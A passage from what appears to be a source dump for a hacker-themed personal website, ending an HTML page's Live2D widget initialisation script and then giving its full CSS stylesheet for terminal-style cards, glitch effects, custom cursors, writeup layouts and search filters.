                console.error("Failed to initialize Live2D after multiple attempts. Library may not be loaded.");
            }
        }

        // Try initialization when DOM is ready
        if (document.readyState === 'loading') {
            document.addEventListener('DOMContentLoaded', tryInitializeLive2D);
        } else {
            // DOM already loaded
            tryInitializeLive2D();
        }

        // Fallback: ensure initialization on window load
        window.addEventListener('load', () => {
            // Check if already initialized (using isInitializing flag) OR check DOM presence
            if (!isInitializing && (initAttempts === 0 || (typeof L2Dwidget !== 'undefined' && !document.getElementById('live2d-widget')))) {
                console.log("Triggering Live2D init from window.onload");
                tryInitializeLive2D();
            }
        });
    </script>

</body>

</html>
</file>
<file: assets/css/style.css>
:root {
    --bg-color: #050505;
    --terminal-bg: #0a0a0a;
    --primary-color: #00ff41;
    /* Hacker Green */
    --secondary-color: #008f11;
    --text-color: #f0f0f0;
    /* Brighter text per user request */
    --border-color: #333;
    /* Default border */
    --active-border-color: #00ff41;
    --glitch-color-1: #0ff;
    --glitch-color-2: #f0f;
    --font-mono: 'Share Tech Mono', monospace;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    cursor: url('../img/Normal.cur'), default;
}

/* Interactive elements - Link cursor */
a,
button,
.cyber-btn,
.writeup-card,
.terminal-card:hover {
    cursor: url('../img/Link.cur'), pointer !important;
}

/* Text input - Text cursor */
input,
textarea,
[contenteditable="true"] {
    cursor: url('../img/Text.cur'), text !important;
}

/* Move cursor for draggable elements */
[draggable="true"] {
    cursor: url('../img/Move.cur'), move !important;
}

/* Help cursor for tooltips */
[title]:hover {
    cursor: url('../img/Help.cur'), help !important;
}

body {
    background: #050505;
    background-image:
        radial-gradient(ellipse at top, rgba(0, 255, 65, 0.03) 0%, transparent 60%),
        linear-gradient(to bottom, #000000, #0a0a0a);
    background-attachment: fixed;
    color: var(--text-color);
    font-family: var(--font-mono);
    line-height: 1.6;
    min-height: 100vh;
}



/* Reduce gap for User Profile */
#about {
    margin-top: 20px !important;
    /* Override .container default 90px */
}

.site-header {
    text-align: center;
    margin-top: 50px;
    margin-bottom: 10px;
    /* Reduced from 20 */
}

.glitch-title {
    font-size: 2.5rem;
    font-weight: bold;
    text-transform: uppercase;
    position: relative;
    text-shadow: 0.05em 0 0 rgba(255, 0, 0, 0.75),
        -0.025em -0.05em 0 rgba(0, 255, 0, 0.75),
        0.025em 0.05em 0 rgba(0, 0, 255, 0.75);
    animation: glitch 500ms infinite;
}

@keyframes glitch {
    0% {
        text-shadow: 0.05em 0 0 rgba(255, 0, 0, 0.75),
            -0.05em -0.025em 0 rgba(0, 255, 0, 0.75),
            -0.025em 0.05em 0 rgba(0, 0, 255, 0.75);
    }

    14% {
        text-shadow: 0.05em 0 0 rgba(255, 0, 0, 0.75),
            -0.05em -0.025em 0 rgba(0, 255, 0, 0.75),
            -0.05em 0.05em 0 rgba(0, 0, 255, 0.75);
    }

    15% {
        text-shadow: -0.05em -0.025em 0 rgba(255, 0, 0, 0.75),
            0.025em 0.025em 0 rgba(0, 255, 0, 0.75),
            -0.05em -0.05em 0 rgba(0, 0, 255, 0.75);
    }

    49% {
        text-shadow: -0.05em -0.025em 0 rgba(255, 0, 0, 0.75),
            0.025em 0.025em 0 rgba(0, 255, 0, 0.75),
            -0.05em -0.05em 0 rgba(0, 0, 255, 0.75);
    }

    50% {
        text-shadow: 0.025em 0.05em 0 rgba(255, 0, 0, 0.75),
            0.05em 0 0 rgba(0, 255, 0, 0.75),
            0 -0.05em 0 rgba(0, 0, 255, 0.75);
    }

    99% {
        text-shadow: 0.025em 0.05em 0 rgba(255, 0, 0, 0.75),
            0.05em 0 0 rgba(0, 255, 0, 0.75),
            0 -0.05em 0 rgba(0, 0, 255, 0.75);
    }

    100% {
        text-shadow: -0.025em 0 0 rgba(255, 0, 0, 0.75),
            -0.025em -0.025em 0 rgba(0, 255, 0, 0.75),
            -0.025em -0.05em 0 rgba(0, 0, 255, 0.75);
    }
}

/* Typography */
h1,
h2,
h3 {
    text-transform: uppercase;
    letter-spacing: 2px;
}

/* Layout */
.container {
    max-width: 1100px;
    margin: 90px auto 40px;
    padding: 0 20px;
}

.section-title {
    margin-bottom: 30px;
    border-bottom: 1px solid #333;
    padding-bottom: 10px;
    color: var(--primary-color);
}

.cursor {
    display: inline-block;
    animation: blink-cursor 1s step-end infinite;
}

@keyframes blink-cursor {
    50% {
        opacity: 0;
    }
}

/* Terminal Card (User Profile) */
.terminal-card {
    background: var(--terminal-bg);
    border: 1px solid var(--border-color);
    border-radius: 5px;
    box-shadow: 0 0 20px rgba(0, 255, 65, 0.1);
    transition: all 0.3s ease;
}

.terminal-card:hover {
    border-color: var(--active-border-color);
    box-shadow: 0 0 30px rgba(0, 255, 65, 0.2);
}

.terminal-header {
    background: #1a1a1a;
    padding: 10px 15px;
    display: flex;
    align-items: center;
    border-bottom: 1px solid #333;
}

.dot {
    width: 12px;
    height: 12px;
    border-radius: 50%;
    margin-right: 8px;
}

.red {
    background: #ff5f56;
}

.yellow {
    background: #ffbd2e;
}

.green {
    background: #27c93f;
}

.title {
    margin-left: 10px;
    font-size: 0.9rem;
    color: #aaa;
}

.terminal-body {
    padding: 20px;
    font-family: inherit;
    color: var(--text-color);
}

.comment {
    color: #008f11;
    font-style: italic;
}

/* Code Block Terminal Styling */
.code-terminal {
    background: var(--terminal-bg);
    border: 1px solid #333;
    border-radius: 5px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
    overflow: hidden;
    margin: 20px 0;
}

.code-terminal .terminal-body {
    padding: 0;
    /* Reset padding for code blocks */
}

/* Remove default codehilite background/border if necessary */
.code-terminal .codehilite {
    background: transparent !important;
    border: none !important;
    padding: 15px;
    overflow-x: auto;
}

.code-terminal pre {
    margin: 0;
}

/* Writeup Image Styling */
.writeup-body img {
    max-width: 100%;
    height: auto;
    display: block;
    margin: 20px auto;
    border: 1px solid #333;
    border-radius: 4px;
    box-shadow: 0 0 15px rgba(0, 255, 65, 0.1);
}

.writeup-body img:hover {
    box-shadow: 0 0 20px rgba(0, 255, 65, 0.2);
    border-color: var(--primary-color);
}

/* Search Bar */
.search-container {
    margin-bottom: 25px;
    display: flex;
    align-items: center;
    background: #0a0a0a;
    /* Solid background for contrast */
    border: 1px solid var(--active-border-color);
    /* Highlighted border */
    padding: 10px 15px;
    border-radius: 4px;
    box-shadow: 0 0 15px rgba(0, 255, 65, 0.15);
    /* Slightly stronger glow */
}

.search-icon {
    color: var(--primary-color);
    margin-right: 10px;
    font-weight: bold;
    animation: blink 1s infinite;
}

#searchInput {
    background: transparent;
    border: none;
    color: var(--text-color);
    font-family: var(--font-mono);
    font-size: 1rem;
    width: 100%;
    outline: none;
}

#searchInput::placeholder {
    color: #555;
    font-style: italic;
}

/* Writeup Content Links */
.writeup-body a {
    color: #00ffff;
    /* Cyber Cyan */
    text-decoration: none;
    border-bottom: 1px dashed #00ffff;
    transition: all 0.3s ease;
}

.writeup-body a:hover {
    background: rgba(0, 255, 255, 0.1);
    box-shadow: 0 0 10px rgba(0, 255, 255, 0.4);
    color: #fff;
    border-bottom-style: solid;
}

.writeup-body a:visited {
    color: #ff00ff;
    /* Neon Magenta for visited */
    border-bottom-color: #ff00ff;
}

/* Writeup Text Spacing */
.writeup-body p {
    margin-bottom: 20px;
}

.writeup-body ul,
.writeup-body ol {
    margin-bottom: 20px;
    margin-left: 25px;
}

.writeup-body li {
    margin-bottom: 8px;
}

.writeup-body h2 {
    margin-top: 45px;
    margin-bottom: 15px;
    color: var(--primary-color);
    border-bottom: 1px solid #333;
    padding-bottom: 5px;
}

.writeup-body h3 {
    margin-top: 30px;
    margin-bottom: 10px;
    color: #e0e0e0;
}

.writeup-body h4,
.writeup-body h5,
.writeup-body h6 {
    margin-top: 20px;
    margin-bottom: 10px;
}

/* Redacted Data */
.redacted {
    background: #000;
    color: #0f0;
    /* Hacker Green text */
    border: 1px solid #333;
    padding: 2px 6px;
    margin: 0 2px;
    font-family: 'Share Tech Mono', monospace;
    cursor: help;
    user-select: none;
    font-size: 0.9em;
    letter-spacing: 1px;
}

.redacted:hover {
    background: #111;
    box-shadow: 0 0 5px rgba(0, 255, 65, 0.2);
}

/* Legal Disclaimer */
.legal-warning {
    border: 1px solid #ff5f56;
    background: rgba(255, 95, 86, 0.1);
    color: #ff5f56;
    padding: 15px;
    margin-bottom: 25px;
    border-left: 5px solid #ff5f56;
    font-size: 0.9em;
    position: relative;
    overflow: hidden;
}

.warning-icon {
    font-weight: bold;
    margin-bottom: 5px;
    font-size: 1.1em;
    border-bottom: 1px dashed #ff5f56;
    display: inline-block;
}

.legal-warning strong {
    color: #fff;
    text-decoration: underline;
}

.legal-warning::after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 2px;
    background: #ff5f56;
    animation: scanline 2s linear infinite;
    opacity: 0.5;
}

/* Matrix Background */
#matrix-bg {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    opacity: 0.15;
}

@keyframes scanline {
    0% {
        transform: translateY(-100%);
    }

    100% {
        transform: translateY(1000%);
    }

    /* simple drop */
}

/* --- COMPACT WRITEUP STYLES --- */
.writeup-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
    gap: 30px;
}

.writeup-group {
    background: #0d0d0d;
    /* Darker, solid background */
    border: 1px solid #333;
    padding: 20px;
    /* Slight padding increase */
    border-radius: 4px;
    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.8);
    /* Better separation from bg */
    transition: transform 0.2s ease, border-color 0.2s ease;
}

.writeup-group:hover {
    border-color: var(--primary-color);
    transform: translateY(-2px);
}

.group-title {
    color: #888;
    font-size: 1rem;
    margin-bottom: 15px;
    border-bottom: 1px dashed #333;
    padding-bottom: 5px;
}

.writeup-list {
    list-style: none;
}

.writeup-list li {
    margin-bottom: 8px;
}

.writeup-list a {
    display: flex;
    justify-content: space-between;
    padding: 12px;
    background: rgba(255, 255, 255, 0.03);
    /* Subtle bg for list items */
    border-left: 3px solid transparent;
    /* Thick border */
    color: var(--text-color);
    text-decoration: none;
    transition: 0.2s;
    margin-bottom: 5px;
    /* Spacing between items */
}

.writeup-list a:hover {
    background: rgba(0, 255, 65, 0.15);
    border-left: 3px solid var(--primary-color);
    padding-left: 15px;
    color: #fff;
}

.log-id {
    color: #666;
    font-size: 0.8rem;
    margin-right: 10px;
    min-width: 60px;
}

.log-title {
    flex-grow: 1;
    font-weight: bold;
    color: var(--primary-color);
}

.log-status {
    font-size: 0.8rem;
    color: var(--secondary-color);
}

/* Footer */
footer {
    text-align: center;
    padding: 20px;
    border-top: 1px solid #333;
    font-size: 0.9rem;
    color: #666;
    margin-top: 50px;
}

/* --- NAVBAR STYLES --- */
.navbar {
    padding: 15px 20px;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 1000;
    pointer-events: none;
    background: rgba(5, 5, 5, 0.9);
    backdrop-filter: blur(10px);
    border-bottom: 1px solid #333;
    /* Let clicks pass through except for links */
}

.logo a {
    color: var(--primary-color);
    text-decoration: none;
    font-size: 1.2rem;
    font-weight: bold;
    pointer-events: auto;
    /* Enable clicking */
    background: rgba(0, 0, 0, 0.7);
    padding: 5px 10px;
    border: 1px solid var(--secondary-color);
}

.logo a:hover {
    background: var(--primary-color);
    color: #000;
    box-shadow: 0 0 10px var(--primary-color);
}

/* --- CYBER BUTTON STYLES --- */
.cyber-btn {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    padding: 10px 20px;
    background: transparent;
    border: 1px solid var(--primary-color);
    color: var(--primary-color);
    text-decoration: none;
    font-family: var(--font-mono);
    font-size: 1rem;
    position: relative;
    overflow: hidden;
    transition: 0.3s;
    margin-top: 20px;
}

.cyber-btn:hover {
    background: rgba(0, 255, 65, 0.1);
    box-shadow: 0 0 15px rgba(0, 255, 65, 0.3);
}

.cyber-btn-glitch {
    position: relative;
    z-index: 1;
    pointer-events: none;
}

.cyber-btn-tag {
    font-size: 0.7em;
    margin-left: 8px;
    opacity: 0.7;
    background: var(--terminal-bg);
    padding: 2px 4px;
    border: 1px solid var(--secondary-color);
    pointer-events: none;
}

.status-online {
    color: var(--primary-color);
    animation: blink 2s infinite;
}

/* --- RESPONSIVENESS --- */

/* Tablet (max-width: 768px) */
@media (max-width: 768px) {
    .container {
        padding: 0 15px;
        margin: 90px auto 20px;
    }

    .writeup-grid {
        grid-template-columns: 1fr;
        /* Stack columns */
    }

    /* Hide custom cursor on touch devices to prevent issues */
    #anime-cursor {
        display: none !important;
    }

    /* Mobile cursor optimization - .cur files don't work well on mobile */
    * {
        cursor: default !important;
    }

    a,
    button,
    .cyber-btn,
    .writeup-card {
        cursor: pointer !important;
    }

    input,
    textarea {
        cursor: text !important;
    }
}

/* Mobile (max-width: 480px) */
@media (max-width: 480px) {
    .section-title {
        font-size: 1.2rem;
    }

    .terminal-header {
        padding: 8px 10px;
    }

    .title {
        font-size: 0.8rem;
    }

    .terminal-body {
        padding: 15px;
        font-size: 0.9rem;
    }

    /* Stack writeup items nicely */
    .writeup-list a {
        flex-direction: column;
        align-items: flex-start;
    }

    .log-id {
        margin-bottom: 2px;
        font-size: 0.7rem;
    }

    .log-title {
        margin-bottom: 4px;
        font-size: 0.95rem;
    }

    .log-status {
        align-self: flex-end;
        font-size: 0.7rem;
    }
}

/* Writeup Metadata */
.writeup-meta {
    display: flex;
    flex-wrap: wrap;
    gap: 1.5rem;
    margin-top: 0.5rem;
    margin-bottom: 2rem;
    padding: 0.8rem 0;
    border-top: 1px dashed #333;
    border-bottom: 1px dashed #333;
    font-size: 0.85rem;
    font-family: var(--font-mono);
    letter-spacing: 1px;
}

.meta-item {
    display: flex;
    align-items: center;
    gap: 0.5rem;
}

.meta-label {
    color: var(--primary-color);
    font-weight: bold;
    text-transform: uppercase;
}

.meta-value {
    color: #e0e0e0;
}

/* --- SEARCH & FILTERS --- */
.search-container {
    margin-bottom: 20px;
    /* Reduced margin since filters are now separate */
    background: rgba(0, 0, 0, 0.5);
    border: 1px solid #333;
    padding: 15px;
    display: flex;
    align-items: center;
}



.search-icon {
    font-size: 1.2rem;
    color: var(--primary-color);
    margin-right: 15px;
    animation: blink 1s infinite;
}

#searchInput {
    width: 100%;
    background: transparent;
    border: none;
    color: var(--text-color);
    font-family: var(--font-mono);
    font-size: 1.1rem;
    outline: none;
}

.category-filters {
    display: flex;
    flex-wrap: wrap;
    gap: 15px;
    padding-top: 5px;
    margin-bottom: 20px;
}

.cyber-checkbox {
    display: flex;
    align-items: center;
    cursor: pointer;
    font-size: 0.9rem;
    color: #888;
    user-select: none;
    transition: color 0.3s;
}

.cyber-checkbox:hover {
    color: var(--primary-color);
}

.cyber-checkbox input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
}

.checkmark {
    height: 16px;
    width: 16px;
    background-color: transparent;
    border: 1px solid #555;
    margin-right: 8px;
    position: relative;
    display: inline-block;
}

.cyber-checkbox input:checked~.checkmark {
    background-color: rgba(0, 255, 65, 0.2);
    border-color: var(--primary-color);
    box-shadow: 0 0 5px var(--primary-color);
}

.cyber-checkbox input:checked~.checkmark:after {
    content: "";
    position: absolute;
    display: block;
    left: 4px;
    top: 0px;
    width: 5px;
    height: 10px;
    border: solid var(--primary-color);
    border-width: 0 2px 2px 0;
    transform: rotate(45deg);
}

/* Show More Button */
.show-more-btn {
    background: transparent;
    border: 1px dashed #555;
    color: #888;
    font-family: var(--font-mono);
    padding: 5px 10px;
    margin-top: 10px;
    cursor: pointer;
    width: 100%;
    text-align: center;
    transition: all 0.3s;
}

.show-more-btn:hover {
    color: var(--primary-color);
    border-color: var(--primary-color);
    background: rgba(0, 255, 65, 0.05);
}

.hidden-by-pagination {
    display: none;
}

/* =========================================
   Mobile Responsiveness (Advanced SEO)
   ========================================= */
@media (max-width: 768px) {
    .container {
        margin: 60px auto 20px;
        padding: 0 15px;
    }

    /* Glitch Title Size Adjustment */
    .glitch-title {
        font-size: 1.5rem;
        word-break: break-word;
    }

    .site-header {
        margin-top: 20px;
        margin-bottom: 0;
    }

    #about {
        margin-top: 10px !important;
    }

    /* Grid Layout - Single Column on Mobile */
    .writeup-grid {
        grid-template-columns: 1fr;
    }

    /* Terminal Body Scroll for Code Blocks */
    .terminal-body {
        overflow-x: auto;
        font-size: 0.9rem;
    }

    /* Filters Stack */
    .search-container {
        flex-direction: row;
        /* Keep row layout */
        align-items: center;
        padding: 10px;
        /* Reduced padding */
    }

    .search-icon {
        margin-right: 10px;
        /* Reduced margin */
        font-size: 1rem;
    }

    #searchInput {
        width: auto;
        flex: 1;
        /* Take remaining space */
        font-size: 1rem;
        margin-bottom: 0;
    }

    .category-filters {
        justify-content: center;
    }

    /* Typography Readability */
    body {
        font-size: 16px;
        /* Minimum legible size */
    }

    h2.section-title {
        font-size: 1.2rem;
    }
}

/* Social Buttons */
.social-btn {
    color: #888;
    text-decoration: none;
    margin-right: 10px;
    font-size: 0.9rem;
    transition: color 0.3s;
    display: inline-block;
    margin-bottom: 5px;
}

.social-btn:hover {
    color: var(--primary-color);
    text-shadow: 0 0 5px var(--primary-color);
}
</file>
